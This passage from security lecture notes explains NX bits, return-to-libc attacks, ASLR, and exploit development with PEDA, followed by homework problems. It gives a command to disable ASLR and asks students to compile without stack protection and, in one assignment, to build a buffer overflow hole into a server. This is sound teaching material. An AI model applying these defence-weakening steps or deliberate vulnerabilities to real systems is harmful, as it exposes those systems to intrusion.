Intel processors, the NX bit is more commonly known as XD (eXecute Disable) bit. ARM refers to the same thing as XN (for eXecute Never). And AMD refers to it as Enhanced Virus Protection.  $\ln 64$ -bit x86 processors, the bit at position index 63 (the most significant bit) serves as the NX bit. If this bit is set to 1, code starting at that position will not be executed by the processor. On the other hand, if this bit is set to 0, code execution can begin at that location.- For nonexecutable stacks, there is another type of a buffer overflow attack known as the "return-to-libc attack" in which the return address in a stackframe is replaced by the address of a library function that is already in the address space of the process.
- However note that designing a buffer overflow string input for a return-to-libc attack is difficult when ASLR (Address Space Layout Randomization) is used as a general defense against buffer overflow attacks. ASLR means that when a module or a library file like **libc** is loaded into a running process at run time, its addresses are shifted by a random number. This random number changes each time you execute a program since the process spawned for running the program will use a newly generated value for the random number each time.
- ASLR makes it virtually impossible to associate a fixed process memory address with the standard functions in, say, the libc library. ASLR is turned on by default in many versions of Linux, in OS X, and in Android. If you want to play with creating exploits based on return-to-libc, you will first need to turn off ASLR. I believe you can do that with a command like the following in Linux:

```
sudo sysctl -w kernel.randomize_va_space=0
```- ASLR requires the compiler to produce what is known as position-independent code.
- I should also mention it is easier to create buffer overflow exploits if you use PEDA enabled GDB. PEDA stands for Python Exploit Development Assistance for GDB. Download the source directory for PEDA from GitHub in any of your directories and unzip it. After that all you have to is to place a pointer to the peda.py file in your "?, gdbinit file in your HOME directory. Finally, when you run a command like "gdb buffover4", enter "help" to see different classes of commands you get with peda, and "phelp" to see a list of peda subcommands. A command like "p bar" directly gives you the address of the entry point into the function  $bar()$ . By the way, you should be able to execute all of the normal GDB commands under PEDA.]
- For further information on PEDA, see Long Le's BlackHat 2012 tutorial presentation entitled "Linux Interactive Exploit Development with GDB and PEDA" that you can find by Googling.
- Making the stack nonexecutable and ASLR strategies as defenses against buffer overflow attacks are in addition to the use of canaries and the rearranging of the variables in the stackframes that I previously talked about in Section 21.4.1.<span id="page-68-0"></span>Back to [TOC](#page-1-0)

## 21.9 HOMEWORK PROBLEMS

- 1. In IANA port assignment table, we have "Well Known Ports," "Registered Ports," and "Dynamic/Private Ports." What do these categories of ports mean to you? What is IANA?
- 2. Is it possible to cause buffer overflows in the heap?
- 3. Any differences between the terms "stack," "run-time stack," "call stack," "control stack," and "execution stack?"
- 4. What is the difference between a process and function execution? Why do we need the concept of a process in a computer?
- 5. What is the relationship between a "call stack" and the "stack frames" that found in a call stack?
- 6. Where does the stack pointer point to in a call stack? What about the base pointer and the instruction pointer?#### 7. Programming Assignment:

The goal of this assignment is to give you a deeper understanding of buffer overflow attack. You are provided with two socket programs in C. One of them acts as a server and the other as a client. Your homework consists of testing whether the server is vulnerable to buffer overflow attack. If not, modify the server to create such a vulnerability. If yes, modify the server to eliminate the vulnerability.

- Compile the server and the client programs using either  $\texttt{gcc}$ or tcc on your Linux machine. If you use gcc, make sure you give it the option "-fno-stack-protector" as explained in Section 21.7 of this lecture.
- Test the programs with two different shell terminals on your  $l$ aptop — one for the server and the other for the client. You can also run the server on a Purdue ECN machine using a high numbered port like 7777 and the client on your own laptop.
- Now try to figure out whether the server is vulnerable to the buffer overflow attack.
- Modify the server program as necessary and explain your modifications in detail.

### 8. Programming Assignment:

Using the program **buffover4.c** as an example, Section 21.8 shows how you can design a program input string for